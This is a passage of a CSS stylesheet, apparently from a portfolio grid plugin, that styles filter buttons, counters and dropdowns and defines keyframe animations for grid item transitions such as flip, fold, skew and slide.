.cbp-l-filters-alignCenter .cbp-filter-item:hover{color:#2D2C2C;}
.cbp-l-filters-alignCenter .cbp-filter-item.cbp-filter-item-active{color:#2D2C2C;cursor:default;}
.cbp-l-filters-alignCenter .cbp-filter-counter{background:none repeat scroll 0 0 #626161;border-radius:3px;color:#FFFFFF;font:400 11px/18px "Open Sans", sans-serif;margin:0 auto;padding:4px 0;text-align:center;width:34px;position:absolute;bottom:0;left:0;right:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;-webkit-transition:all .25s ease;transition:all .25s ease;}
.cbp-l-filters-alignCenter .cbp-filter-counter:after{content:"";position:absolute;bottom:-4px;left:0;right:0;margin:0 auto;width:0;height:0;border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid #626161;display:none;}
.cbp-l-filters-alignCenter .cbp-filter-item:hover .cbp-filter-counter:after{display:block;}
.cbp-l-filters-alignCenter .cbp-filter-item:hover .cbp-filter-counter{bottom:30px;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;}
.cbp-l-filters-alignLeft{margin-bottom:30px;}
.cbp-l-filters-alignLeft .cbp-filter-item{background-color:#fff;border:1px solid #cdcdcd;cursor:pointer;font:400 12px/30px "Open Sans", sans-serif;padding:0 13px;position:relative;overflow:visible;margin:0 8px 10px 0;display:inline-block;color:#888888;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}
.cbp-l-filters-alignLeft .cbp-filter-item:hover{color:#111;}
.cbp-l-filters-alignLeft .cbp-filter-item.cbp-filter-item-active{background-color:#6C7A89;border:1px solid #6C7A89;color:#fff;cursor:default;}
.cbp-l-filters-alignLeft .cbp-filter-counter{display:inline;}
.cbp-l-filters-alignRight{margin-bottom:30px;text-align:right;}
.cbp-l-filters-alignRight .cbp-filter-item{background-color:transparent;color:#8B8B8B;cursor:pointer;font:400 11px/31px "Open Sans", sans-serif;padding:0 14px;position:relative;overflow:visible;margin:0 0 10px 5px;border:1px solid #E4E2E2;text-transform:uppercase;display:inline-block;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;}
.cbp-l-filters-alignRight .cbp-filter-item:hover{color:#2B3444;}
.cbp-l-filters-alignRight .cbp-filter-item:hover .cbp-filter-counter:after{display:block;}
.cbp-l-filters-alignRight .cbp-filter-item:hover .cbp-filter-counter{bottom:44px;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;}
.cbp-l-filters-alignRight .cbp-filter-item.cbp-filter-item-active{color:#FFFFFF;background-color:#049372;border-color:#049372;cursor:default;}
.cbp-l-filters-alignRight .cbp-filter-counter{background:none repeat scroll 0 0 #049372;border-radius:3px;color:#fff;font:400 11px/18px "Open Sans", sans-serif;margin:0 auto;padding:4px 0;text-align:center;width:34px;position:absolute;bottom:0;left:0;right:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;-webkit-transition:opacity .25s ease, bottom .25s ease;transition:opacity .25s ease, bottom .25s ease;}
.cbp-l-filters-alignRight .cbp-filter-counter:after{content:"";position:absolute;bottom:-4px;left:0;right:0;margin:0 auto;width:0;height:0;border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid #049372;display:none;}
.cbp-l-filters-button .cbp-filter-counter{background-color:#545454;border-radius:3px;color:#fff;font:400 11px/18px "Open Sans", sans-serif;margin:0 auto;padding:4px 0;text-align:center;width:34px;position:absolute;bottom:0;left:0;right:0;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transition:opacity .25s ease, bottom .25s ease;transition:opacity .25s ease, bottom .25s ease;}
.cbp-l-filters-button .cbp-filter-counter:after{content:"";position:absolute;bottom:-4px;left:0;right:0;margin:0 auto;width:0;height:0;border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid #545454;display:none;}
.cbp-l-filters-buttonCenter{margin-bottom:30px;text-align:center;}
.cbp-l-filters-buttonCenter .cbp-filter-item{background-color:#FFFFFF;border:1px solid #ECECEC;color:#888888;cursor:pointer;font:400 12px/32px "Roboto", sans-serif;margin:0 10px 10px 0;overflow:visible;padding:0 17px;position:relative;display:inline-block;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;}
.cbp-l-filters-buttonCenter .cbp-filter-item:hover{color:#5d5d5d;}
.cbp-l-filters-buttonCenter .cbp-filter-item.cbp-filter-item-active{color:#3B9CB3;border-color:#8CD2E5;cursor:default;}
.cbp-l-filters-buttonCenter .cbp-filter-counter{background-color:#68ABBC;border-radius:3px;color:#fff;font:400 11px/18px "Roboto", sans-serif;margin:0 auto;padding:4px 0;text-align:center;width:34px;position:absolute;bottom:0;left:0;right:0;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transition:opacity .25s ease, bottom .25s ease;transition:opacity .25s ease, bottom .25s ease;}
.cbp-l-filters-buttonCenter .cbp-filter-counter:after{content:"";position:absolute;bottom:-4px;left:0;right:0;margin:0 auto;width:0;height:0;border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid #68ABBC;display:none;}
.cbp-l-filters-buttonCenter .cbp-filter-item:hover .cbp-filter-counter:after{display:block;}
.cbp-l-filters-buttonCenter .cbp-filter-item:hover .cbp-filter-counter{bottom:44px;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;}
.cbp-l-filters-dropdown{margin-bottom:40px;height:38px;position:relative;z-index:5;}
.cbp-l-filters-dropdownWrap{width:200px;position:absolute;right:0;background:#4d4c4d;}
.cbp-l-filters-dropdownHeader{font:400 12px/38px "Open Sans", sans-serif;margin:0 17px;color:#FFF;cursor:default;position:relative;}
.cbp-l-filters-dropdownHeader:after{border-color:#FFFFFF transparent;border-style:solid;border-width:5px 5px 0;content:"";height:0;position:absolute;right:0;top:50%;width:0;margin-top:-1px;}
.cbp-l-filters-dropdownWrap.cbp-l-filters-dropdownWrap-open .cbp-l-filters-dropdownHeader:after{border-width:0 5px 5px;}
.cbp-l-filters-dropdownList{display:none;list-style:none outside none;margin:0;padding:0;}
.cbp-l-filters-dropdownList > li{margin:0;list-style:none;}
.cbp-l-filters-dropdownWrap.cbp-l-filters-dropdownWrap-open .cbp-l-filters-dropdownList{display:block;margin:0;}
.cbp-l-filters-dropdownList .cbp-filter-item{background:transparent;color:#b3b3b3;width:100%;text-align:left;font:400 12px/40px "Open Sans", sans-serif;margin:0;padding:0 17px;cursor:pointer;border:none;border-top:1px solid #595959;}
.cbp-l-filters-dropdownList .cbp-filter-item:hover{color:#e6e6e6;}
.cbp-l-filters-dropdownList .cbp-filter-item-active{color:#fff;cursor:default;}
.cbp-l-filters-dropdownWrap .cbp-filter-counter{display:inline;}
.cbp-l-filters-dropdown-floated{float:right;margin-top:-2px;margin-left:20px;width:200px;}
.cbp-l-filters-list{margin-bottom:30px;content:"";display:table;clear:both;}
.cbp-l-filters-list .cbp-filter-item{background-color:transparent;color:#585252;cursor:pointer;font:400 12px/35px "Open Sans", sans-serif;padding:0 18px;position:relative;overflow:visible;margin:0 0 10px;float:left;border:1px solid #3288C4;border-right-width:0;-webkit-transition:left .3s ease-in-out;transition:left .3s ease-in-out;}
.cbp-l-filters-list .cbp-filter-item:hover{color:#000;}
.cbp-l-filters-list .cbp-filter-item.cbp-filter-item-active{cursor:default;color:#FFFFFF;background-color:#3288C4;}
.cbp-l-filters-list-first{border-radius:6px 0 0 6px;}
.cbp-l-filters-list-last{border-radius:0 6px 6px 0;border-right-width:1px !important;}
.cbp-l-filters-list .cbp-filter-counter{display:inline;}
@media only screen and (max-width: 600px) {
.cbp-l-filters-list .cbp-filter-item{margin-right:5px;border-radius:6px;border-right-width:1px;}
}
.cbp-l-filters-work{margin-bottom:30px;text-align:center;}
.cbp-l-filters-work .cbp-filter-item{background-color:#FFFFFF;color:#888;cursor:pointer;font:600 11px/37px "Open Sans", sans-serif;margin:0 5px 10px 0;overflow:visible;padding:0 16px;position:relative;display:inline-block;text-transform:uppercase;-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;}
.cbp-l-filters-work .cbp-filter-item:hover{color:#fff;background:#607D8B;}
.cbp-l-filters-work .cbp-filter-item.cbp-filter-item-active{background:#607D8B;color:#fff;cursor:default;}
.cbp-l-filters-work .cbp-filter-counter{font:600 11px/37px "Open Sans", sans-serif;text-align:center;display:inline-block;margin-left:8px;}
.cbp-l-filters-work .cbp-filter-counter:before{content:'(';}
.cbp-l-filters-work .cbp-filter-counter:after{content:')';}
.cbp-l-filters-big{margin-bottom:30px;text-align:center;}
.cbp-l-filters-big .cbp-filter-item{color:#444;cursor:pointer;font:400 15px/22px "Roboto", sans-serif;margin:0 15px 10px 0;padding:10px 23px;position:relative;display:inline-block;border:1px solid transparent;text-transform:uppercase;-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;}
.cbp-l-filters-big .cbp-filter-item:hover{color:#888;}
.cbp-l-filters-big .cbp-filter-item.cbp-filter-item-active{border-color:#d5d5d5;cursor:default;color:#444;}
.cbp-l-filters-text{margin-bottom:30px;text-align:center;font:400 12px/21px "Lato", sans-serif;color:#DADADA;padding:0 15px;}
.cbp-l-filters-text .cbp-filter-item{color:#949494;cursor:pointer;font:400 13px/21px "Lato", sans-serif;padding:0 12px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;position:relative;overflow:visible;margin:0 0 10px;display:inline-block;}
.cbp-l-filters-text .cbp-filter-item:hover{color:#2D2C2C;}
.cbp-l-filters-text .cbp-filter-item.cbp-filter-item-active{color:#2D2C2C;cursor:default;}
.cbp-l-filters-text .cbp-filter-counter{background:none repeat scroll 0 0 #626161;border-radius:3px;color:#FFFFFF;font:400 11px/16px "Lato", sans-serif;margin:0 auto;padding:4px 0;text-align:center;width:32px;position:absolute;bottom:0;left:0;right:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;-webkit-transition:all .25s ease;transition:all .25s ease;}
.cbp-l-filters-text .cbp-filter-counter:after{content:"";position:absolute;bottom:-4px;left:0;right:0;margin:0 auto;width:0;height:0;border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid #626161;display:none;}
.cbp-l-filters-text .cbp-filter-item:hover .cbp-filter-counter:after{display:block;}
.cbp-l-filters-text .cbp-filter-item:hover .cbp-filter-counter{bottom:30px;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;}
.cbp-l-filters-text-sort{display:inline-block;font:400 13px/21px "Lato", sans-serif;color:#949494;margin-right:15px;}
.cbp-l-filters-underline{margin-bottom:30px;}
.cbp-l-filters-underline .cbp-filter-item{border-bottom:3px solid transparent;cursor:pointer;font:600 14px/21px "Open Sans", sans-serif;padding:8px 10px;position:relative;overflow:visible;margin:0 20px 10px 0;display:inline-block;color:#787878;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}
.cbp-l-filters-underline .cbp-filter-item:hover{color:#111;}
.cbp-l-filters-underline .cbp-filter-item.cbp-filter-item-active{border-bottom-color:#666;color:#444;cursor:default;}
.cbp-l-filters-underline .cbp-filter-counter{display:inline;}
.cbp-animation-quicksand{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-quicksand .cbp-item{-webkit-transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;}
.cbp-animation-quicksand .cbp-item{-webkit-perspective:1000px;perspective:1000px;}
.cbp-animation-quicksand .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-quicksand .cbp-item-on2off .cbp-item-wrapper{-webkit-animation:quicksand-off .6s ease-out both;animation:quicksand-off .6s ease-out both;}
.cbp-animation-quicksand .cbp-item-off2on .cbp-item-wrapper{-webkit-animation:quicksand-on .6s ease-out both;animation:quicksand-on .6s ease-out both;}
@-webkit-keyframes quicksand-off {
100%{opacity:0;-webkit-transform:scale3d(0, 0, 0);}
}
@keyframes quicksand-off {
100%{opacity:0;transform:scale3d(0, 0, 0);}
} @-webkit-keyframes quicksand-on {
0%{opacity:0;-webkit-transform:scale3d(0, 0, 0);}
}
@keyframes quicksand-on {
0%{opacity:0;transform:scale3d(0, 0, 0);}
}
.cbp-animation-fadeOut, .cbp-animation-boxShadow{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-fadeOut .cbp-item, .cbp-animation-boxShadow .cbp-item{-webkit-transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;}
.cbp-animation-fadeOut .cbp-item, .cbp-animation-boxShadow .cbp-item{-webkit-perspective:1000px;perspective:1000px;}
.cbp-animation-fadeOut .cbp-item-wrapper, .cbp-animation-boxShadow .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-fadeOut .cbp-item-on2off .cbp-item-wrapper, .cbp-animation-boxShadow .cbp-item-on2off .cbp-item-wrapper{-webkit-animation:fadeOut-off .6s ease-in-out both;animation:fadeOut-off .6s ease-in-out both;}
.cbp-animation-fadeOut .cbp-item-off2on .cbp-item-wrapper, .cbp-animation-boxShadow .cbp-item-off2on .cbp-item-wrapper{-webkit-animation:fadeOut-on .6s ease-in-out both;animation:fadeOut-on .6s ease-in-out both;}
@-webkit-keyframes fadeOut-off {
0%{opacity:1;}
80%, 100%{opacity:0;}
}
@keyframes fadeOut-off {
0%{opacity:1;}
80%, 100%{opacity:0;}
} @-webkit-keyframes fadeOut-on {
0%{opacity:0;}
100%{opacity:1;}
}
@keyframes fadeOut-on {
0%{opacity:0;}
100%{opacity:1;}
}
.cbp-animation-flipOut{-webkit-transition:height .7s ease-in-out;transition:height .7s ease-in-out;will-change:height;}
.cbp-animation-flipOut .cbp-item{-webkit-transition:-webkit-transform .7s ease-in-out;transition:transform .7s ease-in-out;}
.cbp-animation-flipOut .cbp-item{-webkit-perspective:1000px;perspective:1000px;}
.cbp-animation-flipOut .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-flipOut .cbp-item-on2off .cbp-item-wrapper{-webkit-animation:flipOut-out .7s both ease-in;animation:flipOut-out .7s both ease-in;}
.cbp-animation-flipOut .cbp-item-off2on .cbp-item-wrapper{-webkit-animation:flipOut-in .7s ease-out both;animation:flipOut-in .7s ease-out both;}
@-webkit-keyframes flipOut-out {
50%, 100%{-webkit-transform:translateZ(-1000px) rotateY(-90deg);opacity:0.2;}
}
@keyframes flipOut-out {
50%, 100%{transform:translateZ(-1000px) rotateY(-90deg);opacity:0.2;}
} @-webkit-keyframes flipOut-in {
0%, 50%{-webkit-transform:translateZ(-1000px) rotateY(90deg);opacity:0.2;}
}
@keyframes flipOut-in {
0%, 50%{transform:translateZ(-1000px) rotateY(90deg);opacity:0.2;}
}
.cbp-animation-flipBottom{-webkit-transition:height .7s ease-in-out;transition:height .7s ease-in-out;will-change:height;}
.cbp-animation-flipBottom .cbp-item{-webkit-transition:-webkit-transform .7s ease-in-out;transition:transform .7s ease-in-out;}
.cbp-animation-flipBottom .cbp-item{-webkit-perspective:1000px;perspective:1000px;}
.cbp-animation-flipBottom .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-flipBottom .cbp-item-on2off .cbp-item-wrapper{-webkit-animation:flipBottom-out .7s both ease-in;animation:flipBottom-out .7s both ease-in;}
.cbp-animation-flipBottom .cbp-item-off2on .cbp-item-wrapper{-webkit-animation:flipBottom-in .7s ease-out both;animation:flipBottom-in .7s ease-out both;}
@-webkit-keyframes flipBottom-out {
50%, 100%{-webkit-transform:translateZ(-1000px) rotateX(-90deg);opacity:0.2;}
}
@keyframes flipBottom-out {
50%, 100%{transform:translateZ(-1000px) rotateX(-90deg);opacity:0.2;}
} @-webkit-keyframes flipBottom-in {
0%, 50%{-webkit-transform:translateZ(-1000px) rotateX(90deg);opacity:0.2;}
}
@keyframes flipBottom-in {
0%, 50%{transform:translateZ(-1000px) rotateX(90deg);opacity:0.2;}
}
.cbp-animation-scaleSides{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-scaleSides .cbp-item{-webkit-transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;}
.cbp-animation-scaleSides .cbp-item{-webkit-perspective:1000px;perspective:1000px;}
.cbp-animation-scaleSides .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-scaleSides .cbp-item-on2off .cbp-item-wrapper{-webkit-animation:scaleSides-out .9s ease both;animation:scaleSides-out .9s ease both;}
.cbp-animation-scaleSides .cbp-item-off2on .cbp-item-wrapper{-webkit-animation:scaleSides-in .9s ease both;animation:scaleSides-in .9s ease both;}
@-webkit-keyframes scaleSides-out {
50%, 100%{-webkit-transform:scale(0.6);opacity:0;}
}
@keyframes scaleSides-out {
50%, 100%{transform:scale(0.6);opacity:0;}
} @-webkit-keyframes scaleSides-in {
0%, 50%{-webkit-transform:scale(0.6);opacity:0;}
}
@keyframes scaleSides-in {
0%, 50%{transform:scale(0.6);opacity:0;}
}
.cbp-animation-skew{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-skew .cbp-item{-webkit-transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;}
.cbp-animation-skew .cbp-item{-webkit-perspective:1000px;perspective:1000px;}
.cbp-animation-skew .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-skew .cbp-item-on2off .cbp-item-wrapper{-webkit-animation:skew-off .6s ease-out both;animation:skew-off .6s ease-out both;}
.cbp-animation-skew .cbp-item-off2on .cbp-item-wrapper{-webkit-animation:skew-on .6s ease-out both;animation:skew-on .6s ease-out both;}
@-webkit-keyframes skew-off {
100%{opacity:0;-webkit-transform:scale3d(0, 0, 0) skew(20deg, 0);}
}
@keyframes skew-off {
100%{opacity:0;transform:scale3d(0, 0, 0) skew(20deg, 0);}
} @-webkit-keyframes skew-on {
0%{opacity:0;-webkit-transform:scale3d(0, 0, 0) skew(0, 20deg);}
}
@keyframes skew-on {
0%{opacity:0;transform:scale3d(0, 0, 0) skew(0, 20deg);}
}
.cbp-animation-fadeOutTop{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-fadeOutTop .cbp-wrapper-outer{overflow:visible;}
.cbp-animation-fadeOutTop .cbp-item{-webkit-perspective:1000px;perspective:1000px;overflow:visible;}
.cbp-animation-fadeOutTop .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-fadeOutTop .cbp-wrapper-helper .cbp-item-wrapper{-webkit-animation:fadeOutTop-out .6s both ease-in-out;animation:fadeOutTop-out .6s both ease-in-out;}
.cbp-animation-fadeOutTop .cbp-wrapper .cbp-item-wrapper{-webkit-animation:fadeOutTop-in .6s both ease-in-out;animation:fadeOutTop-in .6s both ease-in-out;}
@-webkit-keyframes fadeOutTop-out {
0%{-webkit-transform:translateY(0);opacity:1;}
50%, 100%{-webkit-transform:translateY(-30px);opacity:0;}
}
@keyframes fadeOutTop-out {
0%{transform:translateY(0);opacity:1;}
50%, 100%{transform:translateY(-30px);opacity:0;}
} @-webkit-keyframes fadeOutTop-in {
0%, 50%{-webkit-transform:translateY(-30px);opacity:0;}
100%{-webkit-transform:translateY(0);opacity:1;}
}
@keyframes fadeOutTop-in {
0%, 50%{transform:translateY(-30px);opacity:0;}
100%{transform:translateY(0);opacity:1;}
}
.cbp-animation-slideLeft{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-slideLeft .cbp-item{-webkit-perspective:1000px;perspective:1000px;}
.cbp-animation-slideLeft .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-slideLeft .cbp-wrapper-helper .cbp-item-wrapper{-webkit-animation:slideLeft-out .8s both ease-in-out;animation:slideLeft-out .8s both ease-in-out;}
.cbp-animation-slideLeft .cbp-wrapper .cbp-item-wrapper{-webkit-animation:slideLeft-in .8s both ease-in-out;animation:slideLeft-in .8s both ease-in-out;}
@-webkit-keyframes slideLeft-out {
0%{opacity:1;transform:scale(1);}
25%{opacity:.75;-webkit-transform:scale(0.8);}
75%{opacity:.75;-webkit-transform:scale(0.8) translateX(-200%);}
100%{opacity:.75;-webkit-transform:scale(0.8) translateX(-200%);}
}
@keyframes slideLeft-out {
0%{opacity:1;transform:scale(1);}
25%{opacity:.75;transform:scale(0.8);}
75%{opacity:.75;transform:scale(0.8) translateX(-200%);}
100%{opacity:.75;transform:scale(0.8) translateX(-200%);}
} @-webkit-keyframes slideLeft-in {
0%, 25%{opacity:.75;-webkit-transform:scale(0.8) translateX(200%);}
75%{opacity:.75;-webkit-transform:scale(0.8);}
100%{opacity:1;-webkit-transform:scale(1) translateX(0);}
}
@keyframes slideLeft-in {
0%, 25%{opacity:.75;transform:scale(0.8) translateX(200%);}
75%{opacity:.75;transform:scale(0.8);}
100%{opacity:1;transform:scale(1) translateX(0);}
}
.cbp-animation-sequentially{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-sequentially .cbp-wrapper-outer{overflow:visible;}
.cbp-animation-sequentially .cbp-item{-webkit-perspective:1000px;perspective:1000px;overflow:visible;}
.cbp-animation-sequentially .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-sequentially .cbp-wrapper-helper .cbp-item-wrapper{-webkit-animation:fadeOutTop-out .6s both ease;animation:fadeOutTop-out .6s both ease;}
.cbp-animation-sequentially .cbp-wrapper .cbp-item-wrapper{-webkit-animation:fadeOutTop-in .6s both ease-out;animation:fadeOutTop-in .6s both ease-out;}
.cbp-animation-3dflip{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-3dflip .cbp-item{-webkit-perspective:1000px;perspective:1000px;}
.cbp-animation-3dflip .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-3dflip .cbp-wrapper-helper .cbp-item-wrapper{-webkit-transform-origin:0% 50%;transform-origin:0% 50%;-webkit-animation:flip-out 0.6s both ease-in-out;animation:flip-out 0.6s both ease-in-out;}
.cbp-animation-3dflip .cbp-wrapper .cbp-item-wrapper{-webkit-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-animation:flip-in 0.6s both ease-in-out;animation:flip-in 0.6s both ease-in-out;}
@-webkit-keyframes flip-out {
100%{opacity:0;-webkit-transform:rotateY(90deg);}
}
@keyframes flip-out {
100%{opacity:0;transform:rotateY(90deg);}
}
@-webkit-keyframes flip-in {
0%{opacity:0;-webkit-transform:rotateY(-90deg);}
100%{opacity:1;-webkit-transform:rotateY(0deg);}
}
@keyframes flip-in {
0%{opacity:0;transform:rotateY(-90deg);}
100%{opacity:1;transform:rotateY(0deg);}
}
.cbp-animation-flipOutDelay{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-flipOutDelay .cbp-item{-webkit-perspective:1000px;perspective:1000px;}
.cbp-animation-flipOutDelay .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-flipOutDelay .cbp-wrapper-helper .cbp-item-wrapper{-webkit-animation:flipOut-out 1s both ease-in;animation:flipOut-out 1s both ease-in;}
.cbp-animation-flipOutDelay .cbp-wrapper .cbp-item-wrapper{-webkit-animation:flipOut-in 1s both ease-out;animation:flipOut-in 1s both ease-out;}
.cbp-animation-slideDelay{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-slideDelay .cbp-item{-webkit-perspective:1000px;perspective:1000px;}
.cbp-animation-slideDelay .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-slideDelay .cbp-wrapper-helper .cbp-item-wrapper{-webkit-animation:slideDelay-out 0.5s both ease-in-out;animation:slideDelay-out 0.5s both ease-in-out;}
.cbp-animation-slideDelay .cbp-wrapper .cbp-item-wrapper{-webkit-animation:slideDelay-in 0.5s both ease-in-out;animation:slideDelay-in 0.5s both ease-in-out;}
@-webkit-keyframes slideDelay-out {
100%{-webkit-transform:translateX(-100%);}
}
@keyframes slideDelay-out {
100%{transform:translateX(-100%);}
}
@-webkit-keyframes slideDelay-in {
0%{-webkit-transform:translateX(100%);}
100%{-webkit-transform:translateX(0);}
}
@keyframes slideDelay-in {
0%{transform:translateX(100%);}
100%{transform:translateX(0);}
}
.cbp-animation-rotateSides{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-rotateSides .cbp-item{-webkit-perspective:1000px;perspective:1000px;}
.cbp-animation-rotateSides .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-rotateSides .cbp-wrapper-helper .cbp-item-wrapper{-webkit-transform-origin:-50% 50%;-webkit-animation:rotateSides-out .5s both ease-in;transform-origin:-50% 50%;animation:rotateSides-out .5s both ease-in;}
.cbp-animation-rotateSides .cbp-wrapper .cbp-item-wrapper{-webkit-transform-origin:150% 50%;-webkit-animation:rotateSides-in .6s both ease-out;transform-origin:150% 50%;animation:rotateSides-in .6s both ease-out;}
@-webkit-keyframes rotateSides-out {
100%{opacity:0;-webkit-transform:translateZ(-500px) rotateY(90deg);}
}
@keyframes rotateSides-out {
100%{opacity:0;transform:translateZ(-500px) rotateY(90deg);}
} @-webkit-keyframes rotateSides-in {
0%{opacity:0;-webkit-transform:translateZ(-500px) rotateY(-90deg);}
40%{opacity:0;-webkit-transform:translateZ(-500px) rotateY(-90deg);}
}
@keyframes rotateSides-in {
0%{opacity:0;transform:translateZ(-500px) rotateY(-90deg);}
40%{opacity:0;transform:translateZ(-500px) rotateY(-90deg);}
}
.cbp-animation-foldLeft{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-foldLeft .cbp-item{-webkit-perspective:1000px;perspective:1000px;}
.cbp-animation-foldLeft .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-foldLeft .cbp-wrapper-helper .cbp-item-wrapper{-webkit-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-animation:foldLeft-out .7s both ease;animation:foldLeft-out .7s both ease;}
.cbp-animation-foldLeft .cbp-wrapper .cbp-item-wrapper{-webkit-animation:foldLeft-in .7s both ease;animation:foldLeft-in .7s ease both;}
@-webkit-keyframes foldLeft-out {
100%{opacity:0;-webkit-transform:translateX(-100%) rotateY(-90deg);}
}
@keyframes foldLeft-out {
100%{opacity:0;transform:translateX(-100%) rotateY(-90deg);}
} @-webkit-keyframes foldLeft-in {
0%{opacity:0.3;-webkit-transform:translateX(100%);}
}
@keyframes foldLeft-in {
0%{opacity:0.3;transform:translateX(100%);}
}
.cbp-animation-unfold{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-unfold .cbp-item{-webkit-perspective:1000px;perspective:1000px;}
.cbp-animation-unfold .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-unfold .cbp-wrapper-helper .cbp-item-wrapper{-webkit-animation:unfold-out .8s ease both;animation:unfold-out .8s ease both;}
.cbp-animation-unfold .cbp-wrapper .cbp-item-wrapper{-webkit-transform-origin:0% 50%;-webkit-animation:unfold-in .8s both ease;transform-origin:0% 50%;animation:unfold-in .8s both ease;}
@-webkit-keyframes unfold-out {
90%{opacity:0.3;}
100%{opacity:0;-webkit-transform:translateX(-100%);}
}
@keyframes unfold-out {
90%{opacity:0.3;}
100%{opacity:0;transform:translateX(-100%);}
} @-webkit-keyframes unfold-in {
0%{opacity:0;-webkit-transform:translateX(100%) rotateY(90deg);}
}
@keyframes unfold-in {
0%{opacity:0;transform:translateX(100%) rotateY(90deg);}
}
.cbp-animation-scaleDown{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-scaleDown .cbp-item{-webkit-perspective:1000px;perspective:1000px;}
.cbp-animation-scaleDown .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-scaleDown .cbp-wrapper-helper .cbp-item-wrapper{-webkit-animation:scaleDown-out .7s ease both;animation:scaleDown-out .7s ease both;}
.cbp-animation-scaleDown .cbp-wrapper .cbp-item-wrapper{-webkit-animation:scaleDown-in .6s ease both;animation:scaleDown-in .6s ease both;}
@-webkit-keyframes scaleDown-out {
100%{opacity:0;-webkit-transform:scale(0.8);}
}
@keyframes scaleDown-out {
100%{opacity:0;transform:scale(0.8);}
} @-webkit-keyframes scaleDown-in {
0%{-webkit-transform:translateX(100%);}
}
@keyframes scaleDown-in {
0%{transform:translateX(100%);}
}
.cbp-animation-frontRow{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-frontRow .cbp-item{-webkit-perspective:1000px;perspective:1000px;}
.cbp-animation-frontRow .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-frontRow .cbp-wrapper-helper .cbp-item-wrapper{-webkit-animation:frontRow-out .7s both ease;animation:frontRow-out .7s both ease;}
.cbp-animation-frontRow .cbp-wrapper .cbp-item-wrapper{-webkit-animation:frontRow-in .6s both ease;animation:frontRow-in .6s both ease;}
@-webkit-keyframes frontRow-out {
100%{-webkit-transform:translateX(-60%) scale(0.8);opacity:0;}
}
